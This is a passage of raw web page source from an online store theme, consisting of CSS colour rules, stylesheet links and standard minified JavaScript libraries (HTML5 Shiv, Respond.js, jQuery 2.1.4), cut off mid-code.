#5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this); /*! jQuery v2.1.4 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var 